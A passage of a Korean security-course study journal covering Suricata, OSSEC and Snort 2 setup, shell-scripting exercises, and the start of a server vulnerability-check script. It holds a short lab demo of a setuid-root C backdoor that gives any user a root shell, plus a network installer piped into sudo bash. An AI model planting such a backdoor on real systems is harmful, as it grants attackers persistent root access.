tail -f /var/log/suricata/eve.json | jq 'select(.event_type=&quot;alert&quot;)'
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>전보단 좀 더 깔끔하게 보임</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>본인의 홈 네트워크 주소 대역을 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>suricata는 af-packet이라는 것을 이용해서 빠르게 패킷을 캡처함 · interface는 본인의 인터페이스 이름에 맞게 변경해줘야 함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>OPTIONS의 인터페이스 이름을 본인의 환경 인터페이스 이름으로 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다양한 룰셋들을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 설정하고자 하는 룰 파일의 경로를 추가 시켜줌(가장 아래)</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>문제가 없음을 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측 Kali 리눅스에서 우측 suricata가 설치된 Locky 리눅스에 Ping을 보내면 다음과 같이 잘 뜨고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하지만 이벤트 타입을 확인하는 eve.json을 확인하면 너무 복잡해서 보기가 힘듦 · 이 점을 jq라는 모듈을 통해서 쉽게 볼 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>전보단 좀 더 깔끔하게 보임</p></div></div></details><details class="til-entry"><summary><time>2026-05-13</time><strong>OSSEC 호스트 침입 탐지</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>HIDS란?</h4><p>EndPoint(단말기, PC 등) 시스템에서 탐지하기 위한 장비</p><p>필자는 OSSEC을 이용해서 구현을 해볼 예정</p><p><strong>PC 2대를 가지고 실습</strong></p><p>PC1(Server): 192.168.\*\*\*.107 이하 107</p><p>PC2(Client): 192.168.\*\*\*.109 이하 109</p><p><strong>사전에 필요한 라이브러리</strong></p><pre><code># 서버/Agent 측 모두
sudo apt install build-essential make zlib1g-dev libpcre2-dev libevent-dev libssl-dev libz-dev libsqlite3-dev -y

# 설치 파일을 다운로드 받아서 bash로 실행
sudo wget -q -O - https://updates.atomicorp.com/installers/atomic | sudo bash
sudo apt update -y

# 서버만 실행
sudo apt install ossec-hids-server -y
</code></pre><pre><code># 해당 명령으로 ossec 관련 디렉토리들을 확인 가능
sudo ls /var/ossec
active-response  bin      etc   queue  stats  var
agentless        contrib  logs  rules  tmp

# 그 중 rule들에 관한 디렉토리를 확인
# 다양한 rule을 확인 가능
sudo ls /var/ossec/rules
apache_rules.xml            openbsd_rules.xml
apparmor_rules.xml          opensmtpd_rules.xml
arpwatch_rules.xml          ossec_rules.xml
asterisk_rules.xml          owncloud_rules.xml
...

</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>apache_rules.xml에서 일부 발췌 · 다음과 같이 룰들이 세팅되어 있음</p></div><hr><h4><strong>OSSEC-HIDS 설정 파일 수정</strong></h4><pre><code>sudo vi /var/ossec/etc/ossec.conf
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>no로 변경. 기본 설정은 yes임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 시스템 네트워크 주소 대역을 추가</p></div><h4><strong>Linux OSSEC Agent(client) 등록</strong></h4><h4><strong>서버측</strong></h4><pre><code># Agent를 관리할 때 쓰는 프로그램을 실행
sudo /var/ossec/bin/manage_agents
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>필자는 Agent 등록을 위해 A 옵션을 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>등록 하고자 하는 Agent 정보를 입력 · 필자는 109를 ubuntu라는 이름과 001이라는 ID로 등록함 · 이후 y를 입력하면 생성됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Agent에 대한 Key를 생성하기 위해서 E 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Agent ID를 입력하면 그 Agent에 대한 키 값이 생성됨</p></div><pre><code># OSSEC 실행 후 상태 확인
sudo /var/ossec/bin/ossec-control start
sudo /var/ossec/bin/ossec-control status
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>모니터링, 로그 콜렉터 등 잘 동작 중</p></div><hr><h4><strong>Agent 측</strong></h4><pre><code>sudo apt update -y

# 위에서 라이브러리를 설치하는 과정을 하지 않았다면 설치
sudo apt install sudo apt install build-essential make zlib1g-dev libpcre2-dev libevent-dev libssl-dev libz-dev libsqlite3-dev -y
sudo wget -q -O - https://updates.atomicorp.com/installers/atomic | sudo bash
sudo apt update -y

# Agent 라이브러리 설치
sudo apt install -y ossec-hids-agent

# Agent 설정 파일 수정
sudo vi /var/ossec/etc/ossec.conf
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 IP 등록</p></div><pre><code># 서버 등록 절차를 위해 manage 프로그램 실행
sudo /var/ossec/bin/manage_agents
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 생성한 Agent Key를 등록하기 위해 I 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>키를 입력하고 Agent 정보가 맞는지 확인하고 y입력해서 등록</p></div><pre><code># OSSEC 서비스 실행 후 상태 확인
sudo /var/ossec/bin/ossec-control start
sudo /var/ossec/bin/ossec-control status
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>서버하고 비교하면 실행되고 있는 프로그램이 몇 개 빠지고 agentd라는 다른 서비스도 실행 중임</p></div><h4><strong>Windows OSSEC Agent 등록</strong></h4><pre><code>ossec.net 접속
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>홈페이지에서 Get OSSEC 탭 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>OSSEC Download 페이지 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Windows 탭 선택 후 프로그램 설치 파일 다운로드</p></div><hr><h4>서버 측</h4><pre><code># Windows 환경 Agent 등록을 하기 위해 manage_agents 실행
sudo /var/ossec/bin/manage_agents
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 등록한 방식과 동일하게 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>키 값도 복사해오기</p></div><hr><h4>Agent 측</h4><p>위에서 설치한 Agent 설치 파일 실행</p><div class="screen-note"><b>실습 화면에서 확인</b><p>라이센스 동의</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치한 프로그램을 실행하고 서버 IP와 위에서 복사한 키를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Manage 탭에서 Start OSSEC을 눌러 Agent 실행</p></div><hr><pre><code># 일련의 과정이 마무리되면 서버 OSSEC 시스템을 리로드
sudo /var/ossec/bin/ossec-control restart
</code></pre><h4><strong>OSSEC 테스트</strong></h4><p>Agent들에서 서비스 재시작 해봄</p><pre><code>sudo tail -f /var/ossec/logs/ossec.log
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 로그가 잘 올라오는 중</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>apache_rules.xml에서 일부 발췌 · 다음과 같이 룰들이 세팅되어 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>no로 변경. 기본 설정은 yes임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 시스템 네트워크 주소 대역을 추가</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자는 Agent 등록을 위해 A 옵션을 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>등록 하고자 하는 Agent 정보를 입력 · 필자는 109를 ubuntu라는 이름과 001이라는 ID로 등록함 · 이후 y를 입력하면 생성됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Agent에 대한 Key를 생성하기 위해서 E 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Agent ID를 입력하면 그 Agent에 대한 키 값이 생성됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모니터링, 로그 콜렉터 등 잘 동작 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 IP 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 생성한 Agent Key를 등록하기 위해 I 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>키를 입력하고 Agent 정보가 맞는지 확인하고 y입력해서 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버하고 비교하면 실행되고 있는 프로그램이 몇 개 빠지고 agentd라는 다른 서비스도 실행 중임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>홈페이지에서 Get OSSEC 탭 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>OSSEC Download 페이지 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Windows 탭 선택 후 프로그램 설치 파일 다운로드</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 등록한 방식과 동일하게 생성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>키 값도 복사해오기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>라이센스 동의</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치한 프로그램을 실행하고 서버 IP와 위에서 복사한 키를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Manage 탭에서 Start OSSEC을 눌러 Agent 실행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 로그가 잘 올라오는 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Next</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치 실행</p></div></div></details><details class="til-entry"><summary><time>2026-05-14</time><strong>Snort 2 네트워크 침입 방지</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4><strong>초기 세팅</strong></h4><h4><strong>Ubuntu 24.04 하드웨어/네트워크 환경 세팅</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>메모리 4096MB</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>CPU 2코어</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>어탭터에 브리지 · Promiscuous Mode 모두 허용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>내부 네트워크 · Promiscuous Mode 모두 허용</p></div><h4><strong>시스템 설정</strong></h4><pre><code># 라이브러리 패키지 업데이트
sudo apt update -y
sudo apt upgrade -y

# 네트워크 어뎁터 state up으로 활성화
sudo ip link set enp0s3 up
sudo ip link set enp0s8 up

# promiscuous mode on
sudo ip link set enp0s3 promisc on
sudo ip link set enp0s8 promisc on
</code></pre><h4><strong>snort2 설치/설정</strong></h4><h4>설치 과정</h4><pre><code># snort2 설치
# apt를 통해서 snort를 설치 받으면 snort3가 아닌 snort2로 설치됨
sudo apt install -y snort
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>설치를 진행하다 보면 다음과 같은 설정 창이 뜸 · 내부 네트워크의 네트워크 대역 주소를 외부 네트워크 대역으로 설정 · 실제 환경이라면 외부 네트워크와 내부 네트워크 대역이 분리 되어 있을 것임 · 하지만 이건 실습 환경이기 때문에 내외부 환경을 동일한 대역으로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>제대로 설치되었음</p></div><hr><h4>환경 설정</h4><pre><code># 설정 수정
sudo vi /etc/snort/snort.conf

# 마지막 줄에 해당 내용 추가
# DAQ: 패킷을 받아오는 엔진
# AFPacket: 리눅스에서 많이 쓰는 DAQ 방식
# inline: 탐지만 하는 게 아니라 통과/차단까지 개입하는 모드 =&gt; 즉 ISP 모드
# logdir을 통해 로그 저장 경로 설정
config daq: afpacket
config daq_mode: inline
config logdir: /var/log/snort

# 이후 설정이 제대로 되었는지 확인
sudo snort -T -c /etc/snort/snort.conf -i enp0s3:enp0s8
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>설정에 문제가 없음을 확인 가능</p></div><pre><code># 실행
# -Q: IPS로 실행
sudo snort -A console -Q -c /etc/snort/snort.conf -i enp0s3:enp0s8
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>엄청나게 많은 패킷이 들어오고 있는데 Promiscuous 모드로 작동 중이어서 네트워크로 들어오는 모든 통신을 잡고 있기 때문임</p></div><hr><h4><strong>테스트</strong></h4><h4><strong>rule 작성 및 테스트</strong></h4><pre><code>sudo vi /etc/snort/rules/local.rules

# 룰 작성
drop icmp any any -&gt; any any (msg:&quot;IPS Ping Test&quot;; sid:1000001; rev:1;)
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 송신지와 수신지에 대한 ICMP 패킷을 drop함</p></div><pre><code># Kali 리눅스에서 ISP가 있는 곳으로 Ping 보내기
ping 192.168.***.101

# ISP 환경에서 ISP를 실행
sudo snort -A console -Q -c /etc/snort/snort.conf -i enp0s3:enp0s8
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>Kali 리눅스를 확인해보면 Destination Port Unreachable이라 뜨고 Ping이 차단되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>IPS를 확인해보면 룰에 의해 Drop 되고 있는 것을 로그로 확인 가능</p></div><pre><code># Kali 리눅스에서 다른 환경인 Rocky 리눅스로 Ping을 보내기
ping 192.168.***.107

# ISP 환경에서 ISP를 실행
sudo snort -A console -Q -c /etc/snort/snort.conf -i enp0s3:enp0s8
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>ISP를 실행하니 Rocky 리눅스로 보내는 핑도 차단되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이와 같이 Drop되고 있음 · 즉, 필자가 탐지하고 있는 모든 네트워크 통신이 Drop이 되고 있음</p></div><hr><h4>setuid 이용해서 root 권한 탈취하기</h4><p>setuid를 설정해 놓으면 해당 파일을 실행할 때 그 파일의 소유자의 권한으로 실행하게 됨</p><p>그 점을 이용하여 다음과 같은 취약한 파일을 생성 가능함</p><pre><code>su root

# root 계정에서 bash 쉘을 /tmp/bash로 복사
cp /bin/bash /tmp/bash
cd /tmp

#-------------------backdoor 쉘 작성----------------------
vi backdoor.c

#include 
main() {
        setuid(0);
        setgid(0);
        system(&quot;/bin/bash&quot;);
}
#--------------------------------------------------------

apt install gcc -y
gcc -o backdoor backdoor.c
chmod 4755 backdoor
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>backdoor 프로그램을 하나 작성했음 · 이 프로그램을 실행하면 계정이 바로 root의 권한을 획득하게 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로그램을 실행했을 뿐인데 계정이 root로 변경되었음</p></div><hr><h4>Sticky bit</h4><p>디렉터리에 Sticky Bit가 걸려 있으면, 그 디렉터리 안의 파일은 다음 사람만 삭제하거나 이름을 바꿀 수 있음</p><p>**파일 소유자, 디렉터리 소유자, root</p><p>**권한의 맨 마지막에 t가 붙음</p><p>예) rwxr-x-r-t</p><pre><code>su root
mkdir /share_d
chmod 1777 /share_d
ls -ld /share_d
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 설명해 놓은 것처럼 x대신 t가 끝에 붙음</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>메모리 4096MB</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>CPU 2코어</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>어탭터에 브리지 · Promiscuous Mode 모두 허용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>내부 네트워크 · Promiscuous Mode 모두 허용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치를 진행하다 보면 다음과 같은 설정 창이 뜸 · 내부 네트워크의 네트워크 대역 주소를 외부 네트워크 대역으로 설정 · 실제 환경이라면 외부 네트워크와 내부 네트워크 대역이 분리 되어 있을 것임 · 하지만 이건 실습 환경이기 때문에 내외부 환경을 동일한 대역으로 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>제대로 설치되었음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설정에 문제가 없음을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>엄청나게 많은 패킷이 들어오고 있는데 Promiscuous 모드로 작동 중이어서 네트워크로 들어오는 모든 통신을 잡고 있기 때문임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 송신지와 수신지에 대한 ICMP 패킷을 drop함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Kali 리눅스를 확인해보면 Destination Port Unreachable이라 뜨고 Ping이 차단되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>IPS를 확인해보면 룰에 의해 Drop 되고 있는 것을 로그로 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>ISP를 실행하니 Rocky 리눅스로 보내는 핑도 차단되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이와 같이 Drop되고 있음 · 즉, 필자가 탐지하고 있는 모든 네트워크 통신이 Drop이 되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>backdoor 프로그램을 하나 작성했음 · 이 프로그램을 실행하면 계정이 바로 root의 권한을 획득하게 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>프로그램을 실행했을 뿐인데 계정이 root로 변경되었음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 설명해 놓은 것처럼 x대신 t가 끝에 붙음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div></div></details><details class="til-entry"><summary><time>2026-05-18</time><strong>셸 스크립트 기초와 활용</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4><strong>bash 쉘</strong></h4><p>bash쉘은 리눅스 환경에서 가장 보편적으로 사용하는 명령어 해석기로 .sh 스크립트 작성 및 여러 명령을 실행할 수 있도록 해줌</p><p>그 밖에도 csh, bsh, ksh 등 여러 쉘이 있었지만 현재는 bash쉘이 가장 많이 사용함</p><hr><h4><strong>쉘 스크립트 실습</strong></h4><p>만약  문법 오류를 체크하고 싶다면 [https://shellcheck.net에서](https://shellcheck.net에서) 확인 가능</p><p>그 밖에도 여러 사이트가 있음</p><pre><code>sudo vi test.sh

#-------------------코드 작성--------------------#
#!/bin/bash
NAME=&quot;Ubuntu 24.04&quot;
VERSION=24.04
echo &quot;Welcome to $NAME&quot;
#-------------------코드 작성--------------------#

# 실행
# 실행권한 먼저 부여
sudo chmod +x test.sh
sudo bash test.sh
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 값이 뜨고 있음 · 필자가 지정한 문자열과 변수 값을 echo를 통해서 출력함</p></div><pre><code># 다시 한번 수정해보자
sudo vi test.sh

# 가장 아랫줄에 다음과 같은 코드를 추가
#-------------------코드 작성--------------------#
#!/bin/bash
name=&quot;estcamp&quot;
pass=123456
echo $name
echo &quot;my name is mr.$name&quot;
printf &quot;%s&quot; $pass
#-------------------코드 작성--------------------#
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>실행을 해보면 다음과 같이 뜨고 있음 · 여기서 알 수 있는 사실은 변수 이름은 대소문자를 구별한다는 것 · 또한 printf 함수를 이용해서 출력도 가능함</p></div><h4><strong>조건문</strong></h4><pre><code>sudo vi if.sh

#-------------------코드 작성--------------------#
#!/bin/bash
num=10
if [ $num -gt 5 ]; then
	echo &quot;$num is higher than 5&quot;
else
	echo &quot;$num is lower than 5&quot;
fi
#-------------------코드 작성--------------------#

sudo chmod +x if.sh
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>5와 \$num을 비교해서 크고 작음을 표현하는 간단한 쉘 스크립트 · -gt: greater than · -ge: greater equal · -lt: lower than · -le: lower equal · -eq: equal · -ne: not equal</p></div><h4><strong>반복문</strong></h4><pre><code># for문 테스트
# 위의 조건문 파일의 제일 아래에 해당 코드를 추가해보자

#-------------------코드 작성--------------------#
#!/bin/bash
num=10
if [ $num -gt 5 ]; then
	echo &quot;$num is higher than 5&quot;
else
	echo &quot;$num is lower than 5&quot;
fi

for i in 1 2 3
do
	echo &quot;number: $i&quot;
done
#-------------------코드 작성--------------------#
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>i in 1 2 3: 1부터 3까지 순서대로 i에 넣어서 echo의 변수에 넣고 출력</p></div><pre><code># while문 테스트
# 위 파일의 제일 아래에 해당 코드를 추가해보자

#-------------------코드 작성--------------------#
#!/bin/bash
num=10
if [ $num -gt 5 ]; then
	echo &quot;$num is higher than 5&quot;
else
	echo &quot;$num is lower than 5&quot;
fi

for i in 1 2 3
do
	echo &quot;number: $i&quot;
done

count=1
while [ $count -le 3 ]
do
	echo &quot;COUNT: $count&quot;
	# count 변수를 증가 시키지 않으면 조건에 따라 무한 반복에 빠지게 됨
	# 연산식은 (()) 안에 작성해야 함
	count=$((count+1))
done
#-------------------코드 작성--------------------#
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>le 이기 때문에 3까지 증가하고 출력, 4까지 증가 했을 때 조건에 의해 반복에서 탈출함</p></div><h4><strong>응용</strong></h4><h4>로그인 정보 확인</h4><pre><code>sudo vi login.sh

#-------------------코드 작성--------------------#
#!/bin/bash

# -n: 줄바꿈 생략
echo -n &quot;당신의 이름을 입력하세요: &quot;
# 사용자가 입력한 내용을 USERNAME에 저장
read USERNAME

if [ &quot;$USERNAME&quot; == &quot;ubuntu&quot; ]; then
	echo &quot;관리자 계정으로 로그인했습니다.&quot;
else
	echo &quot;환영합니다. $USERNAME님!&quot;
fi
#-------------------코드 작성--------------------#
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>조건이 참일 때와 아닐 때의 차이를 확인 가능</p></div><h4>디렉토리 존재 여부 체크</h4><pre><code>sudo vi dir.sh

#-------------------코드 작성--------------------#
#!/bin/bash

# &quot;.&quot;: 현재 쉘 스크립트를 실행하는 디렉토리 경로
target_dir=&quot;./backup&quot;

# 현재 target_dir의 내용이 현재 디렉토리에 존재하는지 확인
if [ -d &quot;$target_dir&quot; ]; then
	echo &quot;'$target_dir' 디렉토리가 이미 존재합니다.&quot;
else
	echo &quot;'$target_dir' 디렉토리가 없습니다. 새로 생성합니다.&quot;
	mkdir &quot;$target_dir&quot;
fi
#-------------------코드 작성--------------------#

sudo chmod +x dir.sh
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>없을 때는 backup 디렉토리를 생성하고, 생성 후에 다시 스크립트를 실행하면 존재한다는 내용을 출력하고 있음</p></div><h4>디스크 용량 확인</h4><pre><code>sudo vi disk.sh

#-------------------코드 작성--------------------#
#!/bin/bash

# df -h /: 루트 파일 시스템 /의 디스크 용량을 사람이 보기 쉬운 단위로 확인하는 명령

# awk: 리눅스에서 텍스트를 줄 단위로 읽고, 원하는 열/필드만 뽑거나 가공하는 도구.
# NR==2 {print $5}는 2번째 줄의 5번째 필드를 가져오겠다는 의미
# 정확히는 NR==2 라는 조건이 참이면 오른쪽 {print $5}를 실행하겠다는 의미

# sed 's/%//': s/찾을문자/바꿀문자/ -&gt; %를 찾아서 아무것도 없는 값으로 바꾼다는 의미
# 숫자를 비교해야하는데 %가 붙어있으면 비교가 힘들기 때문에 %를 지우고 숫자만 남김
# 정확히는 첫번째 %만 지우는 것이고 만약 뒤에 문장이 더 있고 %가 더 있어서 다 지우고 싶으면 마지막에 g를 붙이면 됨 
# -&gt; sed 's/%//g
usage=$(df -h / | awk 'NR==2 {print $5}' | sed 's/%//')
echo &quot;현재 디스크 사용량: $usage%&quot;

if [ &quot;$usage&quot; -gt 80 ]; then
	echo &quot;경고: 디스크 공간이 부족합니다. 조치가 필요합니다.&quot;
else
	echo &quot;디스크 공간이 안정적입니다.&quot;
fi
#-------------------코드 작성--------------------#

sudo chmod +x disk.sh
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 잘 출력되고 있음</p></div><p>awk  명령 예시</p><pre><code>sudo tail /etc/passwd

# /etc/passwd에서 구분자 ':'를 기준으로 특정 칼럼을 가져오고 싶다면 다음과 같음
# 만약 공백을 기준으로 구분하고 싶다면 -F:를 제외하고 실행하면 됨
# 단 공백을 기준으로 구분이 되어 있다는 조건하에 가능
sudo awk -F: '{print $1}' /etc/passwd

#---------------------------------------------------------------------------------------

# users.txt라는 파일에 다음과 같은 값을 입력
kim engineer 30
park developer 33
lee designer 25
# 30이라는 값 이상인 사람만 뽑고 싶다면 다음과 같이 입력
sudo awk '$3 &gt;= 30 {print $1, $3}' users.txt

#---------------------------------------------------------------------------------------

# 해당 명령에서 IP만 뽑아오기
# 이번에는 쉘로 작성해보자
ip addr
sudo vi ip.sh
#-------------------코드 작성--------------------#
#!/bin/bash

my_ip=$(ip addr | awk '/inet / {print $2}' | sed 's/\/.*//')
echo &quot;$my_ip&quot;
#-------------------코드 작성--------------------#

sudo chmod +x ip.sh
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo awk -F: '\{print \$1\}' /etc/passwd</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo awk '\$3 \&gt;= 30 \{print \$1, \$3\}' users.txt</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>my_ip=\$(ip addr \| awk '/inet / \{print \$2\}' \| sed 's/\\/.\*//') · echo &quot;\$my_ip&quot;</p></div><p>sed 명령 예시</p><pre><code># 위에서 설정한 sed는 실제로 반영되는 것은 아니고 우리가 가공하기 위해서 쓴 것임
# 만약 진짜로 적용하고 싶다면 다음과 같이 써야함

# 임의의 파일을 만듦
sudo vi server.conf
port=8080
status=disable

# -i 명령을 쓰면 적용됨
sudo sed -i 's/status=disable/status=enable/g' server.conf
</code></pre><h4>ubuntu 리눅스 취약점 점검 스크립트</h4><p>KISA에서 배포한 “주요정보통신기반시설 기술적 취약점 분석·평가 방법 상세가이드” 참조</p><pre><code>sudo vi ubuntu.sh

#-------------------코드 작성--------------------#

#!/bin/bash

# ====================================================================
# 프로그램명: Ubuntu 24.04 시스템 취약점 점검 스크립트
# 작성 목적: 서버의 보안 취약점을 자동으로 진단하고 취약점을 리포팅함
# ====================================================================

# [색상 변수 정의] 결과 출력을 가독성 있게 만들기 위해 ANSI 이스케이프 코드 사용
RED='\033[0;31m'
GREEN='\033[0;32m'
YELLOW='\033[1;33m'
NC='\033[0m' # No Color (색상 초기화)

echo &quot;=====================================================&quot;
echo &quot;        Ubuntu 24.04 보안 취약점 점검을 시작합니다.   &quot;
echo &quot;=====================================================&quot;
echo &quot;점검 일시: $(date)&quot;
echo &quot;----------------------------------------------------&quot;

# --------------------------------------------------------------------
# 항목 1: UID가 0(Root)인 일반 계정 존재 여부 점검
# --------------------------------------------------------------------
echo -n &quot;[점검 1] UID가 0인 관리자급 계정 검사: &quot;

# /etc/passwd 파일에서 3번째 열(UID)이 0인 계정의 이름(1번째 열)을 awk로 추출합니다.
# 기본 root 계정을 제외하고 다른 계정이 더 나오는지 확인합니다.
ROOT_ACCOUNTS=$(awk -F: '$3 == 0 {print $1}' /etc/passwd)

# 추출된 계정 수가 1개(즉, root만 존재)인지 확인합니다.
# echo &quot;$ROOT_ACCOUNTS&quot; | wc -l 명령어로 줄 수를 셉니다.
if [ &quot;$(echo &quot;$ROOT_ACCOUNTS&quot; | wc -l)&quot; -eq 1 ]; then
    echo -e &quot;${GREEN}[안전] root 외에 UID가 0인 불법 계정이 없습니다.${NC}&quot;
else
    echo -e &quot;${RED}[취약] root 외에 UID가 0인 계정이 발견되었습니다!${NC}&quot;
    echo &quot;       -&gt; 발견된 계정: $(echo $ROOT_ACCOUNTS | tr '\n' ' ')&quot;
fi

# --------------------------------------------------------------------
# 항목 2: /etc/passwd 파일 권한 점검 (일반 유저 수정 불가능해야 함)
# --------------------------------------------------------------------
echo -n &quot;[점검 2] /etc/passwd 파일 권한 점검: &quot;

# stat 명령어를 사용해 파일의 권한(팔진수 형태, 예: 644)을 추출합니다.
FILE_PERM=$(stat -c &quot;%a&quot; /etc/passwd)

# /etc/passwd는 소유자만 수정 가능(6)하고 나머지는 읽기만(4) 가능한 644 이하여야 합니다.
# 안전한 기준인 644와 비교합니다. (-le는 Less than or Equal)
if [ &quot;$FILE_PERM&quot; -le 644 ]; then
    echo -e &quot;${GREEN}[안전] /etc/passwd 파일 권한이 적절합니다. ($FILE_PERM)${NC}&quot;
else
    echo -e &quot;${RED}[취약] /etc/passwd 파일 권한이 과도합니다. ($FILE_PERM -&gt; 644로 변경 필요)${NC}&quot;
fi

# --------------------------------------------------------------------
# 항목 3: SSH 원격 접속 시 root 로그인 제한 여부 점검
# --------------------------------------------------------------------
echo -n &quot;[점검 3] SSH root 직접 원격 접속 제한 여부: &quot;

SSH_CFG=&quot;/etc/ssh/sshd_config&quot;

# sshd_config 파일이 존재하는지 확인 (-f 옵션)
if [ -f &quot;$SSH_CFG&quot; ]; then
    # grep으로 PermitRootLogin 설정을 찾고, awk로 값(2번째 단어)만 추출합니다.
    # 주석처리(#)된 줄은 무시하기 위해 grep -v &quot;^#&quot;를 씁니다.
    ROOT_SSH_ALLOW=$(grep -i &quot;PermitRootLogin&quot; $SSH_CFG | grep -v &quot;^#&quot; | awk '{print $2}')
    
    # 설정 값이 no 이거나 prohibit-password 이면 안전하다고 판단합니다.
    if [ &quot;$ROOT_SSH_ALLOW&quot; = &quot;no&quot; ] || [ &quot;$ROOT_SSH_ALLOW&quot; = &quot;prohibit-password&quot; ]; then
        echo -e &quot;${GREEN}[안전] root 직접 접속이 제한되어 있습니다. ($ROOT_SSH_ALLOW)${NC}&quot;
    else
        echo -e &quot;${RED}[취약] root 직접 접속이 허용되어 있을 수 있습니다. (설정값: $ROOT_SSH_ALLOW)${NC}&quot;
    fi
else
